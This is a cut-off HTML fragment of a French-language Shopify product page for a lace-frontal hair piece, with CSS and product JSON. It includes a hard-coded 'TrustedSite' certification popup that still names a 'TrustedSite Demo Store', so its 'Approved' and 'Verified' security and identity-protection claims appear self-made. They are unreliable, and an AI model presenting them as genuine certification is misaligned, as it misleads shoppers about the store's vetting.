  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":10527480723,"title":"BAISI 10A vague d'eau dentelle frontale","handle":"baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague d'eau\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-20 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 150%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13x4\/ \u003cspan\u003e13x6\u003c\/span\u003e pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:41:19+08:00","created_at":"2017-05-12T14:58:53+08:00","vendor":"hairbs","type":"Dentelle Frontale","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":9120,"price_min":9120,"price_max":20765,"available":true,"price_varies":true,"compare_at_price":19000,"compare_at_price_min":19000,"compare_at_price_max":43261,"compare_at_price_varies":true,"variants":[{"id":21743395143763,"title":"13*4 \/ 10","option1":"13*4","option2":"10","option3":null,"sku":"A3-0000312","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 10","public_title":"13*4 \/ 10","options":["13*4","10"],"price":10118,"weight":500,"compare_at_price":21080,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395176531,"title":"13*4 \/ 12","option1":"13*4","option2":"12","option3":null,"sku":"A3-0000313","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 12","public_title":"13*4 \/ 12","options":["13*4","12"],"price":10935,"weight":500,"compare_at_price":22782,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395209299,"title":"13*4 \/ 